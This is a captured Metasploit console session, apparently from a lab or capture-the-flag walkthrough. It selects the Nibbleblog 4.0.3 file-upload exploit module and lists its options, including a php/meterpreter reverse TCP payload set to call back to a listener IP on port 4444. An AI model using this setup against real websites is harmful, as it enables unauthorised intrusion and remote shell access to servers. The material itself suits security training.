 Matching Modules
================
#  Name                                       Disclosure Date  Rank       Check  Description
-  ----                                       ---------------  ----       -----  -----------
0  exploit/multi/http/nibbleblog_file_upload  2015-09-01       excellent  Yes    Nibbleblog File Upload Vulnerab
ility
Interact with a module by name or index. For example info 0, use 0 or use exploit/multi/http/nibbleblog_file_upload
[msf](Jobs:0 Agents:0) >> use 0
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
[msf](Jobs:0 Agents:0) exploit(multi/http/nibbleblog_file_upload) >> show options
Module options (exploit/multi/http/nibbleblog_file_upload):
Name       Current Setting  Required  Description
----       ---------------  --------  -----------
PASSWORD                    yes       The password to authenticate with
Proxies                     no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS                      yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploi
t/basics/using-metasploit.html
RPORT      80               yes       The target port (TCP)
SSL        false            no        Negotiate SSL/TLS for outgoing connections
TARGETURI  /                yes       The base path to the web application
USERNAME                    yes       The username to authenticate with
VHOST                       no        HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  209.151.153.100  yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Nibbleblog 4.0.3